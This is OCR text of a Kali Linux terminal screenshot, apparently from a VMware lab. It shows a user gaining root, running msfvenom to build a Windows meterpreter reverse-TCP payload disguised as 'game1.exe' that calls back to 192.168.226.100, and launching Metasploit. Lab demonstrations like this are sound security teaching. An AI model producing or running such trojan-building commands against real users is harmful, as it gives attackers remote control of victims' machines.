 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Applications Places Terminal Wed 15:06 1
root@kali: /home/harry/Desktop
File Edit View Search Terminal Help
harry@kali:~$ sudo su
game1.exe
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for harry:
Sorry, try again.
[sudo] password for harry:
root@kali:/home/harry# cd Desktop
root@kali:/home/harry/Desktop# msfvenom -p windows/meterpreter/reverse_tcp --platform w
indows LHOST=192.168.226.100 -f exe >game1.exe
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/home/harry/Desktop# msfconsole
[-] ***rtinG the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
To direct input to this VM, click inside or press Ctrl+G.
3:06 PM
02/09/2020